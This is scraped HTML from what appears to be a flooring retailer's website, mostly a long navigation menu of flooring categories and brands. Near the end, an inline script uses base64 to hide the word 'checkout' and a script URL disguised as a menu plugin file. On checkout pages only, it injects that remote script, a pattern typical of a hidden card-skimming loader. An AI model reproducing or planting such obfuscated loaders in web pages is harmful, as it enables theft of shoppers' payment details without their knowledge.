		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly93d3cuZmxvb3Jpbmcub3JnL3dwLWNvbnRlbnQvcGx1Z2lucy93cC1yZXNwb25zaXZlLW1lbnUvanMvbWFpbi1ydWxlcy5qcw==";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
